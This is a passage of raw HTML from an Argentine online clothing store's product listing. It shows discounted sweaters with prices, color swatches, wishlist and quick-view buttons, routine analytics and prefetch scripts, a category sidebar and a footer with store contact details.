            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-rosa" style="background-color:#f3b5b5" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9466-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-gris" style="background-color:#8c8c8c" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9466-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/poleron-con-trenzas-y-punto-arroz-interno/">POLERÓN CON TRENZAS Y PUNTO ARROZ INTERNO</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.900,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;12.900,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;9.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 997</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/poleron-con-trenzas-y-punto-arroz-interno/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11240" data-product_sku="997" aria-label="Elige las opciones para &ldquo;POLERÓN CON TRENZAS Y PUNTO ARROZ INTERNO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11240">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11240] = {"id":"11240","sku":"997","price":9900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11240","sku":"997","gpf":"woocommerce_gpf_11240","gla":"gla_11240"},"is_variable":true,"type":"variable","name":"POLERÓN CON TRENZAS Y PUNTO ARROZ INTERNO","category":["Oportunidades","Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11240]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11240 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11240"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11240,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11240&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11240"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11240" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11229 status-publish first instock product_cat-sweater product_tag-invierno-23 product_tag-mayorista-de-sweaters product_tag-mayorista-de-sweaters-flores product_tag-sweaters product_tag-sweaters-por-mayor has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="11229">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="SWEATER ROMBOS CENTRALES Y TRENZAS LATERAL" href="https://kiaraweb.com.ar/producto/sweater-rombos-centrales-y-trenzas-lateral/" class="product-image">
					
	<span class="custom-onsale"> 19% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1226-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/01/Sin-titulo-1600-x-2400-px-21-400x655.png" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-beige" style="background-color:#ecdfcf" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1226-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-azul" style="background-color:#004aad" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1226-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/sweater-rombos-centrales-y-trenzas-lateral/">SWEATER ROMBOS CENTRALES Y TRENZAS LATERAL</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.500,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;8.500,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;6.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 901</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/sweater-rombos-centrales-y-trenzas-lateral/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11229" data-product_sku="901" aria-label="Elige las opciones para &ldquo;SWEATER ROMBOS CENTRALES Y TRENZAS LATERAL&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11229">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11229] = {"id":"11229","sku":"901","price":6900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11229","sku":"901","gpf":"woocommerce_gpf_11229","gla":"gla_11229"},"is_variable":true,"type":"variable","name":"SWEATER ROMBOS CENTRALES Y TRENZAS LATERAL","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11229]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11229 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11229"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11229,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11229&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11229"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11229" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11207 status-publish instock product_cat-sweater product_tag-flores product_tag-invierno-23 product_tag-mayorista-de-sweaters product_tag-sweaters product_tag-sweaters-invierno-23 product_tag-sweaters-por-mayor-en-flores product_tag-venta-de-sweaters-por-mayor has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="11207">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="SWEATER CON TRENZAS Y OCHO CENTRAL OVER" href="https://kiaraweb.com.ar/producto/sweater-con-trenzas-y-ocho-central-over/" class="product-image">
					
	<span class="custom-onsale"> 25% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1059-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/01/Sin-titulo-1600-x-2400-px-20-400x655.png" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-naranja" style="background-color:#ff914d" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1059-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/sweater-con-trenzas-y-ocho-central-over/">SWEATER CON TRENZAS Y OCHO CENTRAL OVER</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.500,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;10.500,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;7.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 933</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/sweater-con-trenzas-y-ocho-central-over/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11207" data-product_sku="933" aria-label="Elige las opciones para &ldquo;SWEATER CON TRENZAS Y OCHO CENTRAL OVER&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11207">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11207] = {"id":"11207","sku":"933","price":7900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11207","sku":"933","gpf":"woocommerce_gpf_11207","gla":"gla_11207"},"is_variable":true,"type":"variable","name":"SWEATER CON TRENZAS Y OCHO CENTRAL OVER","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11207]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11207 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11207"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11207,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11207&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11207"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11207" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11201 status-publish last instock product_cat-sweater product_tag-invierno product_tag-invierno-23 product_tag-mayorista-de-sweaters product_tag-sweaters product_tag-sweaters-en-flores product_tag-sweaters-por-mayor product_tag-sweaters-tejidos has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="11201">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="MEDIA POLERA ARÁN CORAZÓN" href="https://kiaraweb.com.ar/producto/media-polera-aran-corazon/" class="product-image">
					
	<span class="custom-onsale"> 25% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1010-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/01/Sin-titulo-1600-x-2400-px-19-400x655.png" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-beige" style="background-color:#ecdfcf" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1010-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-marron" style="background-color:#ad5c30" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1010-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/media-polera-aran-corazon/">MEDIA POLERA ARÁN CORAZÓN</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.500,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;10.500,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;7.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 935</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/media-polera-aran-corazon/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11201" data-product_sku="935" aria-label="Elige las opciones para &ldquo;MEDIA POLERA ARÁN CORAZÓN&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11201">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11201] = {"id":"11201","sku":"935","price":7900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11201","sku":"935","gpf":"woocommerce_gpf_11201","gla":"gla_11201"},"is_variable":true,"type":"variable","name":"MEDIA POLERA ARÁN CORAZÓN","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11201]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11201 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11201"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11201,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11201&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11201"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11201" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>

</div></div>				</div><!-- .content -->
				
				 

	<aside id="sidebar-shop-left" class="sidebar col-xs-12 col-md-12 col-lg-3 hidden-xs hidden-sm hidden-md">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categorías</h2><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26792"><a href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26787"><a href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26791"><a href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Talles</h2><form method="get" action="https://kiaraweb.com.ar/color/crudo/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_talle"><option value="">Cualquier Talle</option><option value="unico" >Único</option><option value="2" >2</option><option value="4" >4</option></select><input type="hidden" name="filter_talle" value="" /></form></aside>	</aside>

				
			</div> <!-- .row -->
	</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
			
		<footer id="tbay-footer" class="tbay-footer"><div class="footer"><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SUSCRIBITE PARA RECIBIR NOVEDADES</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1663197628765" >
		<div class="wpb_wrapper">
			<div class="tbay-addon tbay-addon-newsletter ">
	    <div class="tbay-addon-content"> 
				
		
			</div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663200510158"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>CONTACTO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1663199522006" >
		<div class="wpb_wrapper">
			<p class="p1">pedidos@kiaraweb.com.ar<br />
+549115177-3695<br />
+549113088-2465<br />
Felipe Vallese 2728 (CABA)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199582453"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>¿CÓMO COMPRAR?</p>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-8669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8669"><a href="https://kiaraweb.com.ar/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
<li id="menu-item-8667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8667"><a href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199604558"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SEGUINOS</p>

		</div>
	</div>
<div class="tbay-addon tbay-addon-social  vc_custom_1663198859232 seguinos">
	    <div class="tbay-addon-content">
    			
				
			<ul class="social list-inline style1">
										<li>
							<a target="_blank" href="https://www.facebook.com/KIARA.MAYORISTAS/" class="facebook">
								<i class="zmdi zmdi-facebook"></i>
							</a>
						</li>
										<li>
							<a target="_blank" href="https://www.instagram.com/kiara_tienda/" class="instagram">
								<i class="zmdi zmdi-instagram"></i>
							</a>
						</li>
							</ul>
		
			</div>
</div></div></div></div></div></p></div></div></footer>
		
	    
                    <div class="tbay-to-top-mobile tbay-to-top">
    
                <div class="more-to-top">
                
                    <a href="javascript:void(0);" id="back-to-top-mobile">
                        <i class="linear-icon-arrow-up"></i>
                    </a>
                    
                </div>
            </div>
            
            
        
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/urna-child/*","/wp-content/themes/urna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
